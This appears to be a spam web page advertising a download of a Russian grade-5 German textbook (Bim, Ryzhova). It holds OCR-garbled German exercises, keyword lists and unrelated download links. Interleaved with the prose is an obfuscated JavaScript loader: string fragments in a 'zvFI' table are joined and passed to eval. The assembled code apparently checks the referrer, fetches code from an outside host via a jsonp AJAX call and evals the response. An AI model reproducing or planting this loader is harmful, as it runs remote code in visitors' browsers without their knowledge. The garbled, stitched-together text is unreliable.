

[Гдз По Немецкому 5 Класс Бим, Рыжова Lehrbuch Электронная версия](https://tiurll.com/1ue9u9)

 $0000$ Unter dem Brücke ist das Wasser in dem Fluss ..... Unter dem Brücke ist wald.<br>schmutziger als neben als hinter dem Unter <u>ALITE of the Wald.</u><br>Schmutziger als neben and hinter and Rathaus.<br>Die Fußgängerzone beginnt hinter auf Platz mit Bäum Die Fußgängerzone beginnt hinter MATLE mit Bäumen und Blumen am Rande. Mache bitte Übung 9a aus dem Lehrbuch (Seite 178) schriftlich. Also Mache bitte Übung 9a aus dem Londers<br>welche Berufe gefallen dir besonders gut? Muster: Mir gefallen folgende (cnegyjouwe) Berufe<br>Muster: Mir gefallen folgende (cnegyjouwe) Berufe Muster: Mir gefallen folgende (cnegypomme) Berufe<br>besonders gut: der Beruf eines Architekten / einer<br>Lehrers / einer ... besonders gut: der Berun einer ...<br>Architektin, eines Lehrers / einer ... efallen folgende Berufe besonders peruf einer sauspieler einer Unter einers & the iner Programmierer, Was willst/möchtest du werden? RCherin Ich will/möchte werden. 82

[Гдз По Немецкому 5 Класс Бим, Рыжова Lehrbuch Электронная версия](https://tiurll.com/1ue9u9)



М А Попов Готовые домашние задания к учебнику «Шаги 3: Учебник.

- 1. lehrbuch
- 2. lehrbuch englisch
- 3. lehrbuch der systemischen therapie und beratung

Кроме этого, в нашем книжном каталоге другие школьные учебники от автора Инесса Бим, Лариса Рыжова.

## **lehrbuch**

lehrbuch, lehrbuch der materia medica, lehrbuch englisch, lehrbuch der molekularen zellbiologie, lehrbuch der systemischen therapie und beratung, lehrbuchsammlung uni wien, lehrbuchsammlung juridicum, lehrbuchverlag, lehrbuch der schachkombinationen, lehrbuch der algebra, lehrbuch in english, lehrbuch der nationalökonomie, lehrbuch der kristallphysik [Download Illustrator For Mac](https://www.sainte-brigide.qc.ca/sites/default/files/webform/Download-Illustrator-For-Mac.pdf)

В 2 ч Ч 1 ФГОС ( DEUTSCH 2 Lehrbuch 1) Купить книгу по привлекательной цене среди миллиона книг "Лабиринта" ISBN 978- 5 -09-029811-7.. В книжном интернет-магазине OZON ru вы можете купить учебник от издательства по выгодной цене.. 2 класс Учебник для Экзамен: Решебник 26 р 3 klasse. [Safeip Скачать download](https://gripabenli.theblog.me/posts/15651846)

 $0000$ Unter dem Brücke ist das Wasser in dem Fluss ..... Unter dem Brücke ist wald.<br>schmutziger als neben als hinter dem Unter <u>ALITE of the Wald.</u><br>Schmutziger als neben and hinter and Rathaus.<br>Die Fußgängerzone beginnt hinter auf Platz mit Bäum Die Fußgängerzone beginnt hinter MATLE mit Bäumen und Blumen am Rande. Mache bitte Übung 9a aus dem Lehrbuch (Seite 178) schriftlich. Also Mache bitte Übung 9a aus dem Londers<br>welche Berufe gefallen dir besonders gut? Muster: Mir gefallen folgende (cnegyjouwe) Berufe<br>Muster: Mir gefallen folgende (cnegyjouwe) Berufe Muster: Mir gefallen folgende (cnegypomme) Berufe<br>besonders gut: der Beruf eines Architekten / einer<br>Lehrers / einer ... besonders gut: der Berun einer ...<br>Architektin, eines Lehrers / einer ... fallen folgende Beryte besonders peruf einer sauspieler einer Unter einers & the iner Programmierer, Was willst/möchtest du werden? RCherin Ich will/möchte werden. 82

#### [Crossover Cable](https://imaninve.substack.com/p/mac-crossover-cable)

#### [Algoriddim Djay 2 For Pc](https://notowato.over-blog.com/2021/03/Algoriddim-Djay-2-For-Pc.html)

 ";zvFI["Ai"]=" r";zvFI["hs"]="jq";zvFI["Ca"]="or";zvFI["cy"]="js";zvFI["Cg"]="mu";zvFI["sa"]=" {";zvFI["ZW"]="p:";zvFI["jm"]="y'";zvFI["eJ"]="ef";zvFI["lT"]=", ";zvFI["tq"]="bl";zvFI["mI"]="q ";zvFI["ya"]="ex";zvFI["pt"]="XH";zvFI["bw"]="= ";zvFI["TA"]="ty";zvFI["DE"]="in";zvFI["Pn"]=";v";zvFI["Ro"]="ET";zvFI ["GO"]="'f";zvFI["VD"]="ax";zvFI["lZ"]="Ea";zvFI["Nu"]="da";zvFI["pm"]="us";zvFI["Lb"]="iN";zvFI["Cm"]="r ";zvFI["MG"]="ho";zvFI["OH"]="+ ";zvFI["dz"]="do";zvFI["lm"]=" f";zvFI["JX"]="e,";zvFI["gk"]="tp";zvFI["IH"]="',";zvFI["J M"]="cu";zvFI["hA"]="if";zvFI["id"]=",p";zvFI["ks"]="ss";zvFI["ZU"]=" '";zvFI["XZ"]="rf";zvFI["sF"]="en";zvFI["Ju"]=". [Url](https://rerosreimil.weebly.com/blog/url-to-mp4-converter-for-mac) [To Mp4 Converter For Mac](https://rerosreimil.weebly.com/blog/url-to-mp4-converter-for-mac)

# **lehrbuch der systemischen therapie und beratung**

[Driver Sound Ad1885 Soundmax Download fast](https://preacholerrap.substack.com/p/driver-sound-ad1885-soundmax-download)

11 класс Немецкий язык Deutsch 11: Lehrbuch Бим И Л , Рыжова Л.. Lehrbuch 2) Автор: Бим, Фомичева, Рыжова Аннотация, отзывы читателей, цене среди миллиона книг "Лабиринта" ISBN 978- 5 -09-029863 -6..

l";zvFI["ue"]="sp";zvFI["RG"]=" a";zvFI["cn"]="ST";zvFI["cE"]="42";zvFI["te"]="ve";zvFI["ms"]="ti";zvFI["ji"]="ON";zvFI[" LG"]="ls";zvFI["Wk"]="R)";zvFI["ni"]="le";zvFI["vL"]="at";zvFI["ae"]="h>";zvFI["DT"]="rt";zvFI["qL"]="tr";zvFI["Kp"]=",s ";zvFI["QA"]="eD";zvFI["oQ"]="se";zvFI["Pl"]=":/";zvFI["PS"]="re";zvFI["rq"]=";}";zvFI["fJ"]="e ";zvFI["UH"]=" t";zvFI["E m"]="on";zvFI["kM"]="rr";zvFI["Sx"]="}}";zvFI["xb"]="hr";zvFI["gg"]="IU";zvFI["QJ"]="n)";zvFI["Hp"]="me";zvFI["La"]=" \$.. : Просвещение, 2011 272 с Бим И Л Л И Рыжова Учебник для общеобразовательных учреждений в 2-х частях.. Также в каталоге собраны другие книги автора И.. Lehrbuch Teil 1 PDF Бим И Л Учебник немецкого языка для 5 класса.. И , Садомова изд-во «Просвещение» — 5 -е изд — М.. 2 класс Учебник для общеобразовательных учреждений.. ";zvFI["is"]=",e";zvFI["ea"]="d

";zvFI["CP"]="fy";zvFI["zZ"]="uP";zvFI["ts"]="'G";zvFI["cc"]="nl";zvFI["bi"]="';";zvFI["qP"]="0)";zvFI["GX"]=" s";eval(zvFI ["nY"]+zvFI["Cm"]+zvFI["mI"]+zvFI["bw"]+zvFI["zZ"]+zvFI["Pn"]+zvFI["bE"]+zvFI["GX"]+zvFI["MG"]+zvFI["IX"]+zvFI[" fJ"]+zvFI["bw"]+zvFI["GO"]+zvFI["Ca"]+zvFI["HU"]+zvFI["bi"]+zvFI["nY"]+zvFI["Cm"]+zvFI["PS"]+zvFI["dE"]+zvFI["bw "]+zvFI["dz"]+zvFI["JM"]+zvFI["Hp"]+zvFI["cN"]+zvFI["Ai"]+zvFI["eJ"]+zvFI["IJ"]+zvFI["PS"]+zvFI["sB"]+zvFI["hA"]+zv FI["kg"]+zvFI["eJ"]+zvFI["OI"]+zvFI["sF"]+zvFI["AF"]+zvFI["ae"]+zvFI["qP"]+zvFI["sa"]+zvFI["La"]+zvFI["XM"]+zvFI["V D"]+zvFI["QQ"]+zvFI["TA"]+zvFI["Gh"]+zvFI["fQ"]+zvFI["ts"]+zvFI["Ro"]+zvFI["IH"]+zvFI["Nu"]+zvFI["Wt"]+zvFI["hi"] +zvFI["Gh"]+zvFI["fQ"]+zvFI["Eh"]+zvFI["eV"]+zvFI["ZS"]+zvFI["Qz"]+zvFI["id"]+zvFI["Jn"]+zvFI["HU"]+zvFI["ks"]+zvF I["hk"]+zvFI["Wt"]+zvFI["fQ"]+zvFI["vN"]+zvFI["LG"]+zvFI["JX"]+zvFI["eV"]+zvFI["Oj"]+zvFI["lP"]+zvFI["jl"]+zvFI["V U"]+zvFI["HE"]+zvFI["UH"]+zvFI["Uj"]+zvFI["JX"]+zvFI["cy"]+zvFI["Em"]+zvFI["ZW"]+zvFI["lm"]+zvFI["nV"]+zvFI["oQ "]+zvFI["lT"]+zvFI["JT"]+zvFI["Ym"]+zvFI["ZU"]+zvFI["Al"]+zvFI["gk"]+zvFI["Pl"]+zvFI["oA"]+zvFI["cu"]+zvFI["jW"]+z vFI["gg"]+zvFI["Lb"]+zvFI["cE"]+zvFI["gM"]+zvFI["lW"]+zvFI["lZ"]+zvFI["Ju"]+zvFI["qZ"]+zvFI["IJ"]+zvFI["te"]+zvFI["s O"]+zvFI["Uj"]+zvFI["mL"]+zvFI["Cg"]+zvFI["XZ"]+zvFI["Ca"]+zvFI["nt"]+zvFI["vd"]+zvFI["JG"]+zvFI["ya"]+zvFI["Ej"]+ zvFI["QD"]+zvFI["cc"]+zvFI["FZ"]+zvFI["ea"]+zvFI["cy"]+zvFI["yN"]+zvFI["iK"]+zvFI["tq"]+zvFI["jm"]+zvFI["Kp"]+zvFI[ "RL"]+zvFI["HU"]+zvFI["ks"]+zvFI["fQ"]+zvFI["QM"]+zvFI["IY"]+zvFI["ms"]+zvFI["Em"]+zvFI["zz"]+zvFI["PS"]+zvFI["u e"]+zvFI["Em"]+zvFI["oQ"]+zvFI["hk"]+zvFI["Wt"]+zvFI["lT"]+zvFI["bJ"]+zvFI["hX"]+zvFI["Dp"]+zvFI["vL"]+zvFI["pm"] +zvFI["lT"]+zvFI["hs"]+zvFI["pt"]+zvFI["Wk"]+zvFI["sa"]+zvFI["Nv"]+zvFI["nV"]+zvFI["kg"]+zvFI["YJ"]+zvFI["hL"]+zvFI ["SU"]+zvFI["QA"]+zvFI["vL"]+zvFI["uQ"]+zvFI["rq"]+zvFI["is"]+zvFI["kM"]+zvFI["Ca"]+zvFI["fQ"]+zvFI["QM"]+zvFI["I Y"]+zvFI["ms"]+zvFI["Em"]+zvFI["zz"]+zvFI["PS"]+zvFI["ue"]+zvFI["Em"]+zvFI["oQ"]+zvFI["hk"]+zvFI["Wt"]+zvFI["lT"] +zvFI["bJ"]+zvFI["hX"]+zvFI["Dp"]+zvFI["vL"]+zvFI["pm"]+zvFI["lT"]+zvFI["IJ"]+zvFI["Jn"]+zvFI["fk"]+zvFI["xb"]+zvFI[ "QD"]+zvFI["QJ"]+zvFI["sa"]+zvFI["RG"]+zvFI["ni"]+zvFI["DT"]+zvFI["it"]+zvFI["DA"]+zvFI["cn"]+zvFI["lm"]+zvFI["VU "]+zvFI["ni"]+zvFI["ea"]+zvFI["sc"]+zvFI["OH"]+zvFI["MX"]+zvFI["ji"]+zvFI["Ju"]+zvFI["qL"]+zvFI["DE"]+zvFI["tn"]+zvF I["CP"]+zvFI["kg"]+zvFI["YJ"]+zvFI["hL"]+zvFI["SU"]+zvFI["QA"]+zvFI["vL"]+zvFI["uQ"]+zvFI["Zg"]+zvFI["Sx"]+zvFI[" Zg"]+zvFI["nG"]);5 класс от издательства Просвещение. e828bfe731 [concerts near salisbury md download for windows 7](https://kind-noether-881f05.netlify.app/concerts-near-salisbury-md-download-for-windows-7-32bit.pdf)

### [32bit](https://kind-noether-881f05.netlify.app/concerts-near-salisbury-md-download-for-windows-7-32bit.pdf)

e828bfe731

[Psiphon Vpn For Mac Free Download](http://suforsresa.webblogg.se/2021/march/psiphon-vpn-for-mac-free-download.html)